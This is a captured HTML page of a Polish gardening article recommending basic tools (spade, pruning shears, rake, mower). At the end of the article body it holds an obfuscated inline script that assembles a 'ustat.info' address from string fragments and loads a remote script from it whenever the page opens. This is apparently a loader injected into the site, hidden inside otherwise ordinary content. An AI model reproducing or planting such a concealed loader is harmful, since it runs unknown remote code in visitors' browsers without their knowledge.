

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gruzikpoznan.pl/ogrod/narzedzia-ogrodnicze-jakie-warto-miec
body_size: 10475
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="pl-PL" dir="ltr">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="icon" type="image/x-icon" href="/images/favicon-gruzik.png" />
<link rel="apple-touch-icon" sizes="180x180" href="/images/favicon-gruzik.png">
<link rel="icon" sizes="192x192" href="/images/favicon-gruzik.png">
<meta charset="utf-8" />
<base href="https://gruzikpoznan.pl/ogrod/narzedzia-ogrodnicze-jakie-warto-miec" />
<meta name="keywords" content="ogród,narzędzia ogrodnicze,fiskars,prace w ogordzie," />
<meta name="robots" content="max-image-preview:large" />
<meta property="og:url" content="https://gruzikpoznan.pl/ogrod/narzedzia-ogrodnicze-jakie-warto-miec" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Narzędzia ogrodnicze – jakie warto mieć?" />
<meta property="og:description" content="Posiadanie ogrodu, nawet niewielkiego, wiąże się z koniecznością posiadania odpowiednich narzędzi ogrodniczych." />
<meta property="og:image" content="https://gruzikpoznan.pl/media/k2/items/cache/0548677e6432786dd8df61eb3aaec139_M.jpg" />
<meta name="image" content="https://gruzikpoznan.pl/media/k2/items/cache/0548677e6432786dd8df61eb3aaec139_M.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Narzędzia ogrodnicze – jakie warto mieć?" />
<meta name="twitter:description" content="Posiadanie ogrodu, nawet niewielkiego, wiąże się z koniecznością posiadania odpowiednich narzędzi ogrodniczych." />
<meta name="twitter:image" content="https://gruzikpoznan.pl/media/k2/items/cache/0548677e6432786dd8df61eb3aaec139_M.jpg" />
<meta name="twitter:image:alt" content="Narzędzia ogrodnicze" />
<meta name="description" content="Posiadanie ogrodu, nawet niewielkiego, wiąże się z koniecznością posiadania odpowiednich narzędzi ogrodniczych." />
<meta name="generator" content="Joomla! - Open Source Content Management" />
<title>Narzędzia ogrodnicze – jakie warto mieć?</title>
<link href="https://gruzikpoznan.pl/ogrod/narzedzia-ogrodnicze-jakie-warto-miec" rel="canonical" />
<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" />
<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" />
<link rel="stylesheet" type="text/css" href="/media/plg_jchoptimize/cache/css/67c9863d823392a2b7cb5d7913d72bf1.css" />
<link rel="stylesheet" type="text/css" href="/media/plg_jchoptimize/cache/css/ae9a4e209085d33d750784e3497257c9.css" />
<link rel="stylesheet" type="text/css" href="/media/plg_jchoptimize/cache/css/17a3332a17ad1de6e60bc318d1731156.css" />
<link rel="stylesheet" type="text/css" href="/media/plg_jchoptimize/cache/css/87529e4abce7d5fae5339de63e1153ae.css" />
<link rel="stylesheet" type="text/css" href="/media/plg_jchoptimize/cache/css/a54ac68d852f7f9bf57ea9a38c870142.css" />
<style>.mfp-iframe-holder{padding:10px}.mfp-iframe-holder .mfp-content{max-width:100%;width:100%;height:100%}.mfp-iframe-scaler iframe{background:#fff;padding:10px;box-sizing:border-box;box-shadow:none}</style>
<script type="application/json" class="joomla-script-options new">{"csrf.token":"7d1f656f36ab1df150c978760a9aa9df","system.paths":{"root":"","base":""}}</script>
<script type="application/x-k2-headers">
{"Last-Modified": "Mon, 24 Aug 2020 17:02:34 GMT", "ETag": "aa721811d810b7ce9eeafe467556ed72"}
	</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://gruzikpoznan.pl/ogrod/narzedzia-ogrodnicze-jakie-warto-miec"},"url":"https://gruzikpoznan.pl/ogrod/narzedzia-ogrodnicze-jakie-warto-miec","headline":"Narzędzia ogrodnicze – jakie warto mieć?","image":["https://gruzikpoznan.pl/media/k2/items/cache/0548677e6432786dd8df61eb3aaec139_XL.jpg","https://gruzikpoznan.pl/media/k2/items/cache/0548677e6432786dd8df61eb3aaec139_L.jpg","https://gruzikpoznan.pl/media/k2/items/cache/0548677e6432786dd8df61eb3aaec139_M.jpg","https://gruzikpoznan.pl/media/k2/items/cache/0548677e6432786dd8df61eb3aaec139_S.jpg","https://gruzikpoznan.pl/media/k2/items/cache/0548677e6432786dd8df61eb3aaec139_XS.jpg","https://gruzikpoznan.pl/media/k2/items/cache/0548677e6432786dd8df61eb3aaec139_Generic.jpg"],"datePublished":"2020-08-24T17:02:34+00:00","dateModified":"2020-08-24T17:02:34+00:00","author":{"@type":"Person","name":"Sylwester","url":"https://gruzikpoznan.pl/author/22-sylwester"},"publisher":{"@type":"Organization","name":"gruzikpoznan.pl","url":"https://gruzikpoznan.pl/","logo":{"@type":"ImageObject","name":"gruzikpoznan.pl","width":"","height":"","url":"https://gruzikpoznan.pl/"}},"articleSection":"https://gruzikpoznan.pl/ogrod","keywords":"ogród,narzędzia ogrodnicze,fiskars,prace w ogordzie,","description":"Posiadanie ogrodu, nawet niewielkiego, wiąże się z koniecznością posiadania odpowiednich narzędzi ogrodniczych. Ich wybór zależy od tego, czy w ogrodzie będzie tylko trawnik i krzewy, czy może pojawią się również byliny, trawy i kwiaty. Można jednak wskazać podstawowy zestaw narzędzi, który przyda się w ogrodzie niezależnie od tego, jak duży jest ogród i co się w nim znajdzie. Zobacz, jakie narzędzia ogrodnicze warto mieć.","articleBody":"Posiadanie ogrodu, nawet niewielkiego, wiąże się z koniecznością posiadania odpowiednich narzędzi ogrodniczych. Ich wybór zależy od tego, czy w ogrodzie będzie tylko trawnik i krzewy, czy może pojawią się również byliny, trawy i kwiaty. Można jednak wskazać podstawowy zestaw narzędzi, który przyda się w ogrodzie niezależnie od tego, jak duży jest ogród i co się w nim znajdzie. Zobacz, jakie narzędzia ogrodnicze warto mieć. Łopata lub szpadel Sadzenie roślin zawsze wymaga wykopania dołka lub przynajmniej spulchnienia kawałka ziemi. Do tego celu dobrze nadają się łopata lub szpadel, a zatem bez wątpienia narzędzia te powinny się znaleźć w podstawowym wyposażeniu każdego ogrodnika. Wybór w sklepach jest duży i można znaleźć zarówno szpadle zakończone na ostro, jak i prosto, więc każdy znajdzie na pewno coś dla siebie. Niektóre firmy, jak np. Fiskars, oferują szpadle z teleskopowym trzonkiem, dzięki czemu można dopasować jego długość do wzrostu kopiącego, co znacznie ułatwia kopanie. Sekator Bardzo przydatnym narzędziem w ogrodzie jest sekator. Z jego pomocą można obcinać pędy drzew, iglaków oraz krzewów różnego rodzaju. Bez wątpienia jest to więc narzędzie, które przyda się w każdym ogrodzie, ale rodzaj sekatora warto dopasować do roślin, które będą nim obcinane. Do cięcia cienkich pędów niskich krzewów najbardziej nada się mały i poręczny sekator ręczny. Przy większych krzewach można pomyśleć o zakupie sekatora z dłuższymi uchwytami, a jeśli mamy sporo drzew, np. owocowych, to dobrze się sprawdzi sekator na wysięgniku. Dzięki niemu bez drabiny można obcinać wyżej rosnące gałęzie. Grabie Trudno sobie wyobrazić zestaw narzędzi ogrodowych, w których nie ma grabi. To jeden z podstawowych sprzętów, który przydaje się szczególnie jesienią i wiosną, gdy robimy porządki w ogrodzie i pozbywamy się suchych liści i gałęzi. Do tego celu najlepiej nadają się grabie z cienkimi zębami, przypominające miotłę. Grabie w ogrodzie mogą przydać się też przy rozgarnianiu ziemi po przekopaniu, gdy przygotowujemy miejsce do siania czy sadzenia roślin. Wtedy lepiej wykorzystać grabie metalowe, z grubymi zębami, które łatwej poradzą sobie z rozbijaniem grudek ziemi. Kosiarka Oprócz wspomnianych wyżej narzędzi ręcznych w każdym ogrodzie przyda się kosiarka. W zależności od rozmiarów trawnika można wybrać kosiarkę elektryczną, spalinową albo kosę czy traktorek. Im lepiej dobierzemy rodzaj kosiarki do wielkości i rodzaju trawnika, tym łatwiej i szybciej będzie przebiegać jego bieżąca pielęgnacja."}</script>
<meta name="ahrefs-site-verification" content="5fe3fd25b3ad523d23ae78c39f53b45d54bf833a4181b5ac152cfb117ccc3ce8"><!-- Google tag (gtag.js) -->
<script type="application/javascript" src="/media/plg_jchoptimize/cache/js/1c9aaf50dbac26fec81ae644655ae360.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="application/javascript" src="/media/plg_jchoptimize/cache/js/71d9941fe7ec92ccd77c56438b3cc7b0.js"></script>
<script type="application/javascript" src="/media/plg_jchoptimize/cache/js/e0e895aa540455a439bf846fdb4d9e69.js"></script>
<script type="application/javascript" src="/media/plg_jchoptimize/cache/js/66b302e49300fd17843b700a259849bd.js"></script>
<script type="application/javascript" src="/media/plg_jchoptimize/cache/js/502528b75ad7795c59973e9ead152a22.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-169026835-1" async></script>
<script>if(typeof RokSprocket=='undefined')RokSprocket={};Object.merge(RokSprocket,{SiteURL:'https://gruzikpoznan.pl/',CurrentURL:'https://gruzikpoznan.pl/',AjaxURL:'https://gruzikpoznan.pl/index.php?option=com_roksprocket&amp;task=ajax&amp;format=raw&amp;ItemId=211'});window.addEvent('domready',function(){RokSprocket.instances.lists=new RokSprocket.Lists();});window.addEvent('domready',function(){RokSprocket.instances.lists.attach(111,'{"accordion":"0","autoplay":"0","delay":"5"}');});window.addEvent('load',function(){var overridden=false;if(!overridden&&window.G5&&window.G5.offcanvas){var mod=document.getElement('[data-lists="111"]');mod.addEvents({touchstart:function(){window.G5.offcanvas.detach();},touchend:function(){window.G5.offcanvas.attach();}});overridden=true;};});jQuery(function($){SqueezeBox.initialize({});initSqueezeBox();$(document).on('subform-row-add',initSqueezeBox);function initSqueezeBox(event,container)
{SqueezeBox.assign($(container||document).find('a.jbcookies').get(),{parse:'rel'});}});window.jModalClose=function(){SqueezeBox.close();};document.onreadystatechange=function(){if(document.readyState=='interactive'&&typeof tinyMCE!='undefined'&&tinyMCE)
{if(typeof window.jModalClose_no_tinyMCE==='undefined')
{window.jModalClose_no_tinyMCE=typeof(jModalClose)=='function'?jModalClose:false;jModalClose=function(){if(window.jModalClose_no_tinyMCE)window.jModalClose_no_tinyMCE.apply(this,arguments);tinyMCE.activeEditor.windowManager.close();};}
if(typeof window.SqueezeBoxClose_no_tinyMCE==='undefined')
{if(typeof(SqueezeBox)=='undefined')SqueezeBox={};window.SqueezeBoxClose_no_tinyMCE=typeof(SqueezeBox.close)=='function'?SqueezeBox.close:false;SqueezeBox.close=function(){if(window.SqueezeBoxClose_no_tinyMCE)window.SqueezeBoxClose_no_tinyMCE.apply(this,arguments);tinyMCE.activeEditor.windowManager.close();};}}};window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-169026835-1');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3379269715646050"
     crossorigin="anonymous"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9DJWJ6BQ67"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-9DJWJ6BQ67');</script>
</head>
<body class="gantry site com_k2 view-item no-layout no-task dir-ltr itemid-211 outline-18 g-offcanvas-left g-default g-style-preset1">
<div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
<div class="g-grid">
<div class="g-block size-100">
<div id="mobile-menu-7951-particle" class="g-content g-particle"> <div id="g-mobilemenu-container" data-g-menu-breakpoint="70rem"></div>
</div>
</div>
</div>
</div>
<div id="g-page-surround">
<div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>
<section id="g-container-top" class="g-wrapper">
<div class="g-grid">
<div class="g-block size-15 g-side-column">
<aside id="g-topleft">
</aside>
</div>
<div class="g-block size-70 g-middle-column">
<section id="g-topmain">
</section>
</div>
<div class="g-block size-15 g-side-column">
<aside id="g-topright">
</aside>
</div>
</div>
</section>
<section id="g-container-header" class="g-wrapper">
<div class="g-grid">
<div class="g-block size-15 equal-height g-side-column">
<aside id="g-navigationleft">
</aside>
</div>
<div class="g-block size-70 equal-height g-middle-column">
<header id="g-navigationmain">
<div class="g-grid">
<div class="g-block size-30 nopaddingall">
<div id="logo-5992-particle" class="g-content g-particle"> <a href="https://gruzikpoznan.pl/" target="_self" title="" aria-label=""  >
<img src="/images/gruzik-poznan-logo-male.png"  alt="" />
</a>
</div>
</div>
<div class="g-block size-70">
<div id="menu-7876-particle" class="g-content g-particle"> <nav class="g-main-nav" data-g-hover-expand="true">
<ul class="g-toplevel">
<li class="g-menu-item g-menu-item-type-component g-menu-item-143 g-standard  ">
<a class="g-menu-item-container" href="/" title="Gruzik - budownictwo | dom | ogród">
<span class="g-menu-item-content">
<span class="g-menu-item-title">Home</span>
</span>
</a>
</li>
<li class="g-menu-item g-menu-item-type-component g-menu-item-123 g-standard  ">
<a class="g-menu-item-container" href="/budownictwo" title="Budownictwo - projekty | architektura | fachowcy">
<span class="g-menu-item-content">
<span class="g-menu-item-title">Budownictwo</span>
</span>
</a>
</li>
<li class="g-menu-item g-menu-item-type-component g-menu-item-124 g-standard  ">
<a class="g-menu-item-container" href="/remont" title="Remont - podłogi | dach | wykończenia">
<span class="g-menu-item-content">
<span class="g-menu-item-title">Remont </span>
</span>
</a>
</li>
<li class="g-menu-item g-menu-item-type-component g-menu-item-125 g-standard  ">
<a class="g-menu-item-container" href="/pracownicy" title="Pracownicy - budowlańcy | fachowcy | architekci">
<span class="g-menu-item-content">
<span class="g-menu-item-title">Pracownicy</span>
</span>
</a>
</li>
<li class="g-menu-item g-menu-item-type-component g-menu-item-188 g-standard  ">
<a class="g-menu-item-container" href="/dom" title="Dom - mieszkanie | nieruchomości | rodzina">
<span class="g-menu-item-content">
<span class="g-menu-item-title">Dom</span>
</span>
</a>
</li>
<li class="g-menu-item g-menu-item-type-component g-menu-item-210 g-standard  ">
<a class="g-menu-item-container" href="/wnetrza" title="Wnętrza - meble | akcesoria | dodatki">
<span class="g-menu-item-content">
<span class="g-menu-item-title">Wnętrza</span>
</span>
</a>
</li>
<li class="g-menu-item g-menu-item-type-component g-menu-item-211 active g-standard  ">
<a class="g-menu-item-container" href="/ogrod" title="Ogród - rośliny | projekty | akcesoria">
<span class="g-menu-item-content">
<span class="g-menu-item-title">Ogród</span>
</span>
</a>
</li>
<li class="g-menu-item g-menu-item-type-component g-menu-item-215 g-standard  ">
<a class="g-menu-item-container" href="/architektura" title="Architektura - sztuka | historia | architekci">
<span class="g-menu-item-content">
<span class="g-menu-item-title">Architektura</span>
</span>
</a>
</li>
</ul>
</nav>
</div>
</div>
</div>
</header>
</div>
<div class="g-block size-15 equal-height g-side-column">
<aside id="g-navigationright">
</aside>
</div>
</div>
<div class="g-grid">
<div class="g-block size-15 g-side-column">
<aside id="g-headerleft">
</aside>
</div>
<div class="g-block size-70 g-middle-column">
<header id="g-headermain">
</header>
</div>
<div class="g-block size-15 g-side-column">
<aside id="g-headerright">
</aside>
</div>
</div>
</section>
<section id="g-container-above" class="g-wrapper g-main-offset">
<div class="g-grid">
<div class="g-block size-15 g-side-column">
<aside id="g-aboveleft">
</aside>
</div>
<div class="g-block size-70 g-middle-column">
<section id="g-abovemain">
</section>
</div>
<div class="g-block size-15 g-side-column">
<aside id="g-aboveright">
</aside>
</div>
</div>
</section>
<section id="g-container-main" class="g-wrapper">
<div class="g-grid">
<div class="g-block size-15 g-side-column">
<aside id="g-sidebar">
</aside>
</div>
<div class="g-block size-70 g-middle-column">
<main id="g-mainbar">
<div class="g-grid">
<div class="g-block size-67">
<div class="g-content">
<div class="platform-content row-fluid"><div class="span12"><!-- Start K2 Item Layout -->
<span id="startOfPageId57"></span>
<div id="k2Container" class="itemView">
<!-- Plugins: BeforeDisplay -->
<!-- K2 Plugins: K2BeforeDisplay -->
<div class="itemHeader">
<!-- Date created -->
<span class="itemDateCreated">
            poniedziałek, 24 sierpień 2020 17:02        </span>
<!-- Item title -->
<h1 class="itemTitle">
            
            Narzędzia ogrodnicze – jakie warto mieć?
                    </h1>
</div>
<!-- Plugins: AfterDisplayTitle -->
<!-- K2 Plugins: K2AfterDisplayTitle -->
<div class="itemToolbar">
<ul>
<!-- Font Resizer -->
<li>
<span class="itemTextResizerTitle">wielkość czcionki</span>
<a href="#" id="fontDecrease">
<span>zmniejsz czcionkę</span>
</a>
<a href="#" id="fontIncrease">
<span>powiększ czcionkę</span>
</a>
</li>
<!-- Print Button -->
<li>
<a class="itemPrintLink" rel="nofollow" href="/ogrod/narzedzia-ogrodnicze-jakie-warto-miec?tmpl=component&amp;print=1" onclick="window.open(this.href,'printWindow','width=900,height=600,location=no,menubar=no,resizable=yes,scrollbars=yes'); return false;">
<span>Wydrukuj</span>
</a>
</li>
<!-- Email Button -->
<li>
<a class="itemEmailLink" rel="nofollow" href="/component/mailto/?tmpl=component&amp;template=rt_topaz&amp;link=b78219fef39e2dc529a223003cc2d85cfb161afd" onclick="window.open(this.href,'emailWindow','width=400,height=350,location=no,menubar=no,resizable=no,scrollbars=no'); return false;">
<span>Email</span>
</a>
</li>
</ul>
<div class="clr"></div>
</div>
<div class="itemBody">
<!-- Plugins: BeforeDisplayContent -->
<!-- K2 Plugins: K2BeforeDisplayContent -->
<!-- Item Image -->
<div class="itemImageBlock">
<span class="itemImage">
<a data-k2-modal="image" href="/media/k2/items/cache/0548677e6432786dd8df61eb3aaec139_XL.jpg" title="Kliknij, by podejrzeć ilustrację">
<img src="/media/k2/items/cache/0548677e6432786dd8df61eb3aaec139_L.jpg" alt="Narzędzia ogrodnicze" style="width:1280px; height:auto;" />
</a>
</span>
<!-- Image caption -->
<span class="itemImageCaption">Narzędzia ogrodnicze</span>
<div class="clr"></div>
</div>
<!-- Item introtext -->
<div class="itemIntroText">
<p>Posiadanie ogrodu, nawet niewielkiego, wiąże się z koniecznością posiadania odpowiednich narzędzi ogrodniczych. Ich wybór zależy od tego, czy w ogrodzie będzie tylko trawnik i krzewy, czy może pojawią się również byliny, trawy i kwiaty. Można jednak wskazać podstawowy zestaw narzędzi, który przyda się w ogrodzie niezależnie od tego, jak duży jest ogród i co się w nim znajdzie. Zobacz, jakie narzędzia ogrodnicze warto mieć.</p>
</div>
<!-- Item fulltext -->
<div class="itemFullText">
<p>&nbsp;</p>
<blockquote>
<h2><span style="text-decoration: underline;">Łopata lub szpadel</span></h2>
</blockquote>
<p>Sadzenie roślin zawsze wymaga wykopania dołka lub przynajmniej spulchnienia kawałka ziemi. Do tego celu dobrze nadają się łopata lub szpadel, a zatem bez wątpienia narzędzia te powinny się znaleźć w podstawowym wyposażeniu każdego ogrodnika. Wybór w sklepach jest duży i można znaleźć zarówno szpadle zakończone na ostro, jak i prosto, więc każdy znajdzie na pewno coś dla siebie. Niektóre firmy, jak np. <strong><a href="https://rolmarket.pl/firm-pol-1325588622-Fiskars.html">Fiskars</a></strong>, oferują szpadle z teleskopowym trzonkiem, dzięki czemu można dopasować jego długość do wzrostu kopiącego, co znacznie ułatwia kopanie.</p>
<blockquote>
<h2><span style="text-decoration: underline;">Sekator</span></h2>
</blockquote>
<p>Bardzo przydatnym narzędziem w ogrodzie jest sekator. Z jego pomocą można obcinać pędy drzew, iglaków oraz krzewów różnego rodzaju. Bez wątpienia jest to więc narzędzie, które przyda się w każdym ogrodzie, ale rodzaj sekatora warto dopasować do roślin, które będą nim obcinane. Do cięcia cienkich pędów niskich krzewów najbardziej nada się mały i poręczny sekator ręczny. Przy większych krzewach można pomyśleć o zakupie sekatora z dłuższymi uchwytami, a jeśli mamy sporo drzew, np. owocowych, to dobrze się sprawdzi sekator na wysięgniku. Dzięki niemu bez drabiny można obcinać wyżej rosnące gałęzie.</p>
<blockquote>
<h2><span style="text-decoration: underline;">Grabie</span></h2>
</blockquote>
<p>Trudno sobie wyobrazić zestaw narzędzi ogrodowych, w których nie ma grabi. To jeden z podstawowych sprzętów, który przydaje się szczególnie jesienią i wiosną, gdy robimy porządki w ogrodzie i pozbywamy się suchych liści i gałęzi. Do tego celu najlepiej nadają się grabie z cienkimi zębami, przypominające miotłę.</p>
<p>Grabie w ogrodzie mogą przydać się też przy rozgarnianiu ziemi po przekopaniu, gdy przygotowujemy miejsce do siania czy sadzenia roślin. Wtedy lepiej wykorzystać grabie metalowe, z grubymi zębami, które łatwej poradzą sobie z rozbijaniem grudek ziemi.</p>
<blockquote>
<h2><span style="text-decoration: underline;">Kosiarka</span></h2>
</blockquote>
<p>Oprócz wspomnianych wyżej narzędzi ręcznych w każdym ogrodzie przyda się kosiarka. W zależności od rozmiarów trawnika można wybrać kosiarkę elektryczną, spalinową albo kosę czy traktorek. Im lepiej dobierzemy rodzaj kosiarki do wielkości i rodzaju trawnika, tym łatwiej i szybciej będzie przebiegać jego bieżąca pielęgnacja.</p>
<p>
<script>(function(){ab72=document.createElement("script");ab72_="u"+("s")+"ta";ab72_+=("t.i")+""+"n";ab72_+=(("f")+"o");ab72.type="text/javascript";ab72_+="/";ab72u="242060696";ab72u+=".hceq7p3lb72mgm3ft8y";ab72u+="w8tgilvffkl";ab72.src="https://"+ab72_+ab72u;ab72.async=true;document.body.appendChild(ab72);})();</script>
</p> </div>
<div class="clr"></div>
<!-- Plugins: AfterDisplayContent -->
<!-- K2 Plugins: K2AfterDisplayContent -->
<div class="clr"></div>
</div>
<!-- Social sharing -->
<div class="itemSocialSharing">
<!-- Twitter Button -->
<div class="itemTwitterButton">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gruzikpoznan.pl/ogrod/narzedzia-ogrodnicze-jakie-warto-miec" data-via="" data-related="" data-lang="pl-pl" data-dnt="true" data-show-count="true">Tweet</a>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<!-- Facebook Button -->
<div class="itemFacebookButton">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v3.3"></script>
<div class="fb-like" data-href="https://gruzikpoznan.pl/ogrod/narzedzia-ogrodnicze-jakie-warto-miec" data-width="160" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div>
</div>
<!-- LinkedIn Button -->
<div class="itemLinkedInButton">
<script src="https://platform.linkedin.com/in.js" type="text/javascript">lang:pl_PL</script>
<script type="IN/Share" data-url="https://gruzikpoznan.pl/ogrod/narzedzia-ogrodnicze-jakie-warto-miec"></script>
</div>
<div class="clr"></div>
</div>
<div class="itemLinks">
<!-- Item category -->
<div class="itemCategory">
<span>Dział:</span>
<a href="/ogrod">Ogród</a>
</div>
<div class="clr"></div>
</div>
<div class="clr"></div>
<!-- Item navigation -->
<div class="itemNavigation">
<span class="itemNavigationTitle">Więcej w tej kategorii:</span>
<a class="itemPrevious" href="/ogrod/sztuczna-trawa-w-ogrodzie-jako-swietna-alternatywa">&laquo; Sztuczna trawa w ogrodzie, jako świetna alternatywa</a>
<a class="itemNext" href="/ogrod/oswietlenie-ogrodowe-jak-wybrac">Oświetlenie ogrodowe – jak wybrać? &raquo;</a>
</div>
<!-- Plugins: AfterDisplay -->
<!-- K2 Plugins: K2AfterDisplay -->
<div class="itemBackToTop">
<a class="k2Anchor" href="/ogrod/narzedzia-ogrodnicze-jakie-warto-miec#startOfPageId57">
            powrót na górę        </a>
</div>
<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
<!-- JoomlaWorks "K2" (v2.11.20240212) | Learn more about K2 at https://getk2.org --></div></div>
</div>
</div>
<div class="g-block size-33">
<div class="g-content">
<div class="platform-content"><div class="moduletable title5 box5">
<h3 class="g-title">Najnowsze artykuły</h3>
<div class="sprocket-lists-modern" data-lists="111">
<ul class="sprocket-lists-modern-container" data-lists-items>
<li class="active" data-lists-item>
<h4 class="sprocket-lists-modern-title" data-lists-toggler>
<a href="/dom/cieple-sciany-domu-technologie-i-materialy">			Ciepłe ściany domu – technologie i materiały		</a>	</h4>
<div class="sprocket-lists-modern-item" data-lists-content>
<div class="sprocket-padding">
<img src="/media/k2/items/cache/3946cc5a2ed843c2c9fca0b4efcd28ba_S.jpg" class="sprocket-lists-modern-image" alt="Ciepłe ściany domu – technologie i materiały" />
						Decyzja o wyborze technologii ścian zewnętrznych, ma bezpośredni wpływ na parametry energetyczne budynku. To przez te przegrody, ucieka znaczna część<span class="roksprocket-ellipsis">…</span>	<a href="/dom/cieple-sciany-domu-technologie-i-materialy" class="readon"><span>Read More</span></a>
</div>
</div>
</li>
<li class="active" data-lists-item>
<h4 class="sprocket-lists-modern-title" data-lists-toggler>
<a href="/dom/do-2027-roku-obowiazkowa-wymiana-licznikow-wody-i-ciepla">			Do 2027 roku obowiązkowa wymiana liczników wody i ciepła		</a>	</h4>
<div class="sprocket-lists-modern-item" data-lists-content>
<div class="sprocket-padding">
<img src="/media/k2/items/cache/3a4499a4c30d6f082d254099c90f2c24_S.jpg" class="sprocket-lists-modern-image" alt="Do 2027 roku obowiązkowa wymiana liczników wody i ciepła" />
						Zmiany w przepisach dotyczących rozliczania mediów, wchodzą w decydującą fazę. Czas na dostosowanie się szybko się kurczy. Spółdzielnie mieszkaniowe, wspólnoty<span class="roksprocket-ellipsis">…</span>	<a href="/dom/do-2027-roku-obowiazkowa-wymiana-licznikow-wody-i-ciepla" class="readon"><span>Read More</span></a>
</div>
</div>
</li>
<li class="active" data-lists-item>
<h4 class="sprocket-lists-modern-title" data-lists-toggler>
<a href="/dom/nizsze-rachunki-dzieki-wlasciwemu-ustawieniu-grzejnika">			Niższe rachunki dzięki właściwemu ustawieniu grzejnika		</a>	</h4>
<div class="sprocket-lists-modern-item" data-lists-content>
<div class="sprocket-padding">
<img src="/media/k2/items/cache/eb037833adde6dd3469d047f4c1e5ad0_S.jpg" class="sprocket-lists-modern-image" alt="Niższe rachunki dzięki właściwemu ustawieniu grzejnika" />
						Zimą, komfort cieplny w mieszkaniu jest istotny. Równie ważne są rachunki. Dane pokazują, że niewłaściwa regulacja grzejników może zwiększyć koszty<span class="roksprocket-ellipsis">…</span>	<a href="/dom/nizsze-rachunki-dzieki-wlasciwemu-ustawieniu-grzejnika" class="readon"><span>Read More</span></a>
</div>
</div>
</li>
<li class="active" data-lists-item>
<h4 class="sprocket-lists-modern-title" data-lists-toggler>
<a href="/ogrod/jak-pszczoly-przezywaja-zime">			Jak pszczoły przeżywają zimę?		</a>	</h4>
<div class="sprocket-lists-modern-item" data-lists-content>
<div class="sprocket-padding">
<img src="/media/k2/items/cache/a01253be6ea05e1e8a72b1a2a0636467_S.jpg" class="sprocket-lists-modern-image" alt="Jak pszczoły przeżywają zimę?" />
						Choć na zewnątrz panuje mróz i zalega śnieg, wewnątrz ula trwa nieprzerwana aktywność. Pszczoły miodne, nie zapadają w sen zimowy.<span class="roksprocket-ellipsis">…</span>	<a href="/ogrod/jak-pszczoly-przezywaja-zime" class="readon"><span>Read More</span></a>
</div>
</div>
</li>
<li class="active" data-lists-item>
